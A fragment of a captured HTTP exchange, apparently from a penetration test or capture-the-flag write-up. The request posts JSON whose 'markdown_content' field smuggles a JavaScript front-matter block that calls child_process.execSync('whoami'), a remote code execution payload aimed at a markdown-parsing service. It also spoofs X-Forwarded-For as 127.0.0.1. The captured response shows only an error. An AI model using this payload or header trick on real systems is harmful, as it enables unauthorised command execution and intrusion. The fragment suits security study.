 Firefox/117.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://43.129.87.71:10001/
Content-Type: application/json
Content-Length: 89
Origin: http://43.129.87.71:10001
Connection: close
X-Forwarded-For: 127.0.0.1
{
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"whoami\"))\n---RCE"
}
4 Content-Length: 35
5 Date: Sun, 24 Sep 2023 07:48:08 GMT
6 Connection: close
7
8 {
"message":"Something went wrong!"
}